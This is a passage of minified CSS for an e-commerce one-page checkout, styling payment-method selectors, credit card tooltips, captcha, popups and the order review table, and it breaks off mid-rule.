#checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip{display:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image{padding-right:79px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image{right:34px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image{padding-right:61px;position:relative}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image{width:40px;height:24px;right:17px;position:absolute;bottom:0;margin:auto;top:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long{padding-right:135px;position:relative;overflow:visible}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper{width:42px;height:26px;float:left;margin-left:5px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview{display:inline-block;position:absolute;top:5px;height:26px;right:45px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip{top:6px;width:24px;height:24px;border-radius:4px;border:1px solid #222}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content{width:215px;position:fixed}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before{top:16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after{top:calc(16px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before{top:31px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after{top:calc(31px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper{margin-top:5px;margin-left:0;margin-right:5px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n){margin-right:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4){margin-top:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before{background:#56cfe1}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before{background:#222;content:'';display:inline-block;position:absolute;border-radius:4px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after{top:10px;left:5px;width:12px;height:2px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before{top:5px;left:10px;content:'';position:absolute;height:12px;width:2px;background:#222}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short{padding-right:106px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview{right:17px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method{display:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method._active{display:block}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-title{display:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper:before{right:16px;top:5.5px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper[data-https="1"]:before{right:40px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content iframe{display:block}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_gateway_payment{height:190px;background:url('../IWD_Opc/images/redirect.png') center center no-repeat;background-size:contain}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions{color:#222;font-size:12px;line-height:17px;text-align:center;padding:0 16px 0 16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_title{font-size:14px;line-height:21px;text-align:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_small{color:#676767;text-align:left;max-width:50%}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .actions-toolbar{display:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .iwd_opc_hosted_label{display:block}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_image{text-align:center}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container{font-size:12px;line-height:17px;text-align:center}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_case_sensitive_captcha{display:inline}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button{display:inline;cursor:pointer;color:#222;text-transform:capitalize}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button:hover{color:#56cfe1;text-decoration:underline}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image{width:19px;height:19px;box-sizing:border-box;border:1px solid #e5e5e5;margin-left:16px;border-radius:4px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image{float:right}.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active{color:#fff;background:#222;font-weight:600}.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:hover,.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:focus,.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:active{color:#fff;background:#56cfe1}.iwd_opc_wrapper #payment_form_iwd_authcim #iwd_authcim_cc_cid{max-width:inherit}.onepage-index-index .nav-sections,.onepage-index-index .nav-toggle{display:none}.onepage-index-index .logo{margin-left:0}.iwd_opc_popup_wrapper{display:none;position:fixed;top:0;margin:0;bottom:0;left:0;right:0;z-index:105;width:100%;height:100%}.iwd_opc_popup_wrapper.active{display:block}.iwd_opc_popup_wrapper .iwd_opc_popup{position:absolute;top:40%;left:50%;width:34.6233%;padding:0 24px;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -40%);max-height:85%;overflow:auto}@media (max-width:1008px){.iwd_opc_popup_wrapper .iwd_opc_popup{width:100%;padding:0;max-width:368px;min-width:288px}}.iwd_opc_popup_wrapper .iwd_opc_popup .iwd_opc_popup_content{background:#fff;border-radius:4px;outline:none;padding:20px 16px 0 16px;overflow:auto;box-shadow:0 4px 8px 0 rgba(52,52,52,0.2);max-width:368px;margin:0 auto}.iwd_opc_popup_wrapper .iwd_opc_popup_mask{position:relative;padding:inherit;width:100%;height:100%;background-color:rgba(0,0,0,0.4)}@media (min-width:786px){.onestepcheckout-index-index .modal-popup.osc-social-login-popup .modal-inner-wrap{max-height:unset}}.onestepcheckout-index-index #social-form-login .actions-toolbar .create{display:none}.page-title-wrapper .checkout-description{color:#fff;position:relative}.checkout-agreement .action.action-show{background:none;border:none;box-shadow:none}.one-step-checkout-wrapper #co-place-order-area{padding:20px !important}.checkout-container{z-index:1 !important}.one-step-checkout-container .gift-options-content .fieldset .field .control{position:static}.one-step-checkout-container .gift-options-content .fieldset:after{content:"";display:table;clear:both}.one-step-checkout-container .table-checkout-shipping-method tbody tr td{padding-left:15px;padding-right:15px}.one-step-checkout-container .gift-message-item>i{position:absolute;margin-left:15px;top:50%;right:0;transform:translateY(-50%)}.one-step-checkout-container .osc-place-order-block{margin-top:0 !important}.one-step-checkout-container .checkout-shipping-address{border:1px solid #eee;margin-top:0 !important;margin-bottom:30px}.one-step-checkout-container .checkout-shipping-address:after{content:"";display:table;clear:both}.one-step-checkout-container .checkout-billing-address{border:1px solid #eee;margin-top:0 !important;margin-bottom:30px}.one-step-checkout-container .checkout-billing-address:after{content:"";display:table;clear:both}.one-step-checkout-container .checkout-shipping-method{border:1px solid #eee;margin-top:0 !important;margin-bottom:30px}.one-step-checkout-container .checkout-shipping-method:after{content:"";display:table;clear:both}.one-step-checkout-container .checkout-payment-method{border:1px solid #eee;margin-top:0 !important;margin-bottom:30px}.one-step-checkout-container .checkout-payment-method:after{content:"";display:table;clear:both}.one-step-checkout-container #opc-sidebar{border:1px solid #eee;margin-top:0 !important;margin-bottom:30px}.one-step-checkout-container #opc-sidebar:after{content:"";display:table;clear:both}.one-step-checkout-container .step-title{margin-bottom:0 !important}.one-step-checkout-container .minicart-items .product>.product-item-photo{height:auto !important}.one-step-checkout-container .minicart-items .product>.product-image-container{height:auto !important}.one-step-checkout-container .qty-wrapper{height:40px;border:1px solid #ddd;border-radius:40px;padding:0 15px !important;overflow:hidden;min-width:105px}.one-step-checkout-container .qty-wrapper .item_qty{height:40px;border:none;line-height:40px;top:0 !important}.one-step-checkout-container .qty-wrapper .button-action{margin-top:10px}.one-step-checkout-container .osc-place-order-block{margin-top:15px;padding-top:20px !important;padding-bottom:5px !important}.ui-datepicker-trigger{width:30px;height:30px;border:1px solid #ddd;margin-left:5px;border-radius:2px;background-color:#fff}.ui-datepicker-trigger:after{content:"\f073";font-family:FontAwesome;font-size:14px}.ui-datepicker-trigger:hover{color:#fff;background-color:#000;border-color:#000}.osc-authentication-wrapper{padding-top:25px}.checkout-index-index .modal-popup .modal-content{box-shadow:none}.checkout-index-index .modal-popup .modal-content .block-customer-login{margin:0 !important}.checkout-index-index .modal-popup .modal-header .modal-title{font-size:28px}.checkout-index-index .modal-popup .action.action-login{border-radius:40px;height:40px;font-weight:600;padding:0 35px;line-height:36px;background-color:transparent;border:2px solid #222}.checkout-index-index .modal-popup .action.action-login:hover{border:2px solid #56cfe1}.checkout-index-index .form.form-login #customer-email-fieldset{margin-bottom:15px}.onestepcheckout-index-index .field.choice.col-mp{margin:0 10px}.payment-option.discount-code{padding-bottom:20px}.payment-option.discount-code .payment-option-title{cursor:pointer}#checkout-review-table thead th{vertical-align:middle}#checkout-review-table tbody tr td{vertical-align:middle}#checkout-review-table tfoot tr td{vertical-align:middle}@media (max-width:767px){.one-step-checkout-container #co-place-order-area{padding:0 !important}.one-step-checkout-container #checkout-review-table thead{display:none}.one-step-checkout-container #checkout-review-table tbody tr{display:block;border-bottom:1px solid #ddd}.one-step-checkout-container #checkout-review-table tbody tr:after{content:"";display:table;clear:both}.one-step-checkout-container #checkout-review-table tbody tr td{display:block;border:none !important}.one-step-checkout-container #checkout-review-table tbody tr td.product{border-bottom:none;padding:15px}.one-step-checkout-container #checkout-review-table tbody tr td.details-qty{float:left;padding:0 10px !important;border:none;vertical-align:top}.one-step-checkout-container #checkout-review-table tbody tr td.subtotal{float:left;padding:0 10px !important;border:none;vertical-align:top}.one-step-checkout-container #checkout-review-table tbody tr td.button-remove{float:left;padding:0 10px !important;border:none;vertical-align:top}.one-step-checkout-container .qty-wrapper{min-width:102px !important}.one-step-checkout-container .qty-wrapper .button-action{vertical-align:top !important;margin-top:10px !important}table#checkout-review-table .product-item .price{line-height:40px !important}table#checkout-review-table .remove-wrapper{line-height:40px !important}}@media (min-width:768px){#co-place-order-area{display:table;width:100%;border-top:1px solid #ddd}#co-place-order-area>.col-mp{float:none;display:table-cell;vertical-align:top}}#co-place-order-area .checkout-addition-block{margin:0}.checkout-index-index .modal-popup.agreements-modal .modal-footer{display:none}.checkout-index-index .modal-popup.agreements-modal 